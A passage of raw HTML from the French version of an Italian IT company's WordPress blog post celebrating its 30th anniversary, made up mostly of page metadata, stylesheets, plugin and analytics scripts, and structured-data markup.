

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/
body_size: 23705
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CNunito:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CCaveat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.info01.it/2022/01/12/30anni-e-non-dimostrarli/" />
<link rel="alternate" hreflang="en-us" href="https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/" />
<link rel="alternate" hreflang="de-de" href="https://www.info01.it/de/2022/01/12/30anni-e-non-dimostrarli/" />
<link rel="alternate" hreflang="fr-fr" href="https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 Anni e non dimostrarli - 01 Informatica Srl</title>
	<link rel="canonical" href="https://www.info01.it/2022/01/12/30anni-e-non-dimostrarli/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Anni e non dimostrarli - 01 Informatica Srl" />
	<meta property="og:description" content="Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, [&hellip;]" />
	<meta property="og:url" content="https://www.info01.it/2022/01/12/30anni-e-non-dimostrarli/" />
	<meta property="og:site_name" content="01 Informatica Srl" />
	<meta property="article:publisher" content="https://www.facebook.com/01informaticasrl" />
	<meta property="article:published_time" content="2022-01-12T08:35:01+00:00" />
	<meta property="article:modified_time" content="2024-12-15T10:24:28+00:00" />
	<meta property="og:image" content="https://www.info01.it/wp-content/uploads/2019/07/Informatica_facebook-2.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Amministratore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@informatica_01" />
	<meta name="twitter:site" content="@informatica_01" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Amministratore" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="01 Informatica Srl &raquo; Flux" href="https://www.info01.it/fr/feed/" />
					<link rel="shortcut icon" href="https://www.info01.it/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.info01.it/wp-content/uploads/2016/12/logo114x114.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.info01.it/wp-content/uploads/2016/12/logo57x57.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.info01.it/wp-content/uploads/2016/12/logo72x72.png">
				
		<meta property="og:title" content="30 Anni e non dimostrarli"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/"/>
		<meta property="og:site_name" content="01 Informatica Srl"/>
		<meta property="og:description" content="Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia....., che avventura...., un percorso non privo di ostacoli ma che ci ha permesso di crescere sempre di più, anno su anno.  Il 2021 è stato il nostro anno dei record e grazie a tutti coloro"/>

									<meta property="og:image" content="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica.png"/>
									<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.info01.it/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.info01.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.info01.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.info01.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.info01.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.info01.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.info01.it/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706561159' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.info01.it/wp-content/uploads/fusion-styles/af2eb03dc0016c506d0ece0808b73705.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.info01.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.info01.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.info01.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.8.4" id="jquery.cookie-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=6.8.3" id="wpml-cookie-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1e73be","button_1_button_hover":"#185c98","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#1e73be","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#c3c4c2","button_3_button_hover":"#9c9d9b","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#1fa1c1","button_4_button_hover":"#19819a","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#1e73be","button_7_button_hover":"#185c98","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, Arial, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Gestisci le preferenze dei cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.info01.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" id="frontend-checklist-js-extra">
/* <![CDATA[ */
var frontendChecklist = {"ajaxurl":"https:\/\/www.info01.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/frontend-checklist/frontend-checklist.js?ver=6.8.3" id="frontend-checklist-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.info01.it\/wp-admin\/admin-ajax.php","ajaxNonce":"e1b8113f04","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706561159" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"it_IT":"https:\/\/www.info01.it\/2022\/01\/12\/30anni-e-non-dimostrarli\/","it":"https:\/\/www.info01.it\/2022\/01\/12\/30anni-e-non-dimostrarli\/","IT":"https:\/\/www.info01.it\/2022\/01\/12\/30anni-e-non-dimostrarli\/","en_US":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","en":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","US":"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/","de_DE":"https:\/\/www.info01.it\/de\/2022\/01\/12\/30anni-e-non-dimostrarli\/","de":"https:\/\/www.info01.it\/de\/2022\/01\/12\/30anni-e-non-dimostrarli\/","DE":"https:\/\/www.info01.it\/de\/2022\/01\/12\/30anni-e-non-dimostrarli\/","fr_FR":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/","fr":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/","FR":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.info01.it","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.8.4" id="wpml-browser-redirect-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.info01.it/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.info01.it/fr/wp-json/wp/v2/posts/4197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.info01.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p8LhI6-15H' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.info01.it/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.info01.it%2Ffr%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.info01.it/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.info01.it%2Ffr%2F2022%2F01%2F12%2F30anni-e-non-dimostrarli%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,27;" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146290783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146290783-1');
</script>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/","headline":"30 Anni e non dimostrarli","description":"Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia.....,..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/","headline":"30 Anni e non dimostrarli","description":"Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia.....,...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/"},"url":"https:\/\/www.info01.it\/fr\/2022\/01\/12\/30anni-e-non-dimostrarli\/","headline":"30 Anni e non dimostrarli","datePublished":"2022-01-12T09:35:01+01:00","dateModified":"2024-12-15T11:24:28+01:00","publisher":{"@type":"Organization","@id":"https:\/\/www.info01.it\/fr\/#organization","name":"01 Informatica S.r.l.","logo":{"@type":"ImageObject","url":"https:\/\/www.info01.it\/wp-content\/uploads\/2018\/01\/logo_01informatica.png","width":600,"height":60}},"articleSection":"Événements","description":"Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia....., che avventura...., un percorso non privo di ostacoli ma che ci ha permesso di crescere sempre di più, anno su anno.  Il 2021 è stato il nostro anno dei record 